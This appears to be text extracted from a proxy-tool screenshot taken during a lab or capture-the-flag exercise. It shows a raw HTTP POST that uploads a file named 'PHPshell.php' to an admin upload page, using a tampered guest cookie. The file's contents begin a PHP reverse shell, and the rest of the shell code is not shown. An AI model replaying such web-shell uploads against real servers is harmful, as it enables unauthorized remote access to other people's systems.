 Request
Pretty Raw Hex
1 POST /cdn-cgi/login/admin.php?content=uploads&action=upload HTTP/1.1
2 Host: 10.129.95.191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------414312861139353090816286​59263
8 Content-Length: 4264
9 Origin: http://10.129.95.191
10 Connection: keep-alive
11 Referer: http://10.129.95.191/cdn-cgi/login/admin.php?content=uploads
12 Cookie: user=34322; role=guest
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------41431286113935309081628659263
17 Content-Disposition: form-data; name="name"
18
19 PHPshell
20 -----------------------------41431286113935309081628659263
21 Content-Disposition: form-data; name="fileToUpload"; filename="PHPshell.php"
22 Content-Type: application/x-php
23
24
25 <?php
26 // php-reverse-shell - A Reverse Shell implementation in PHP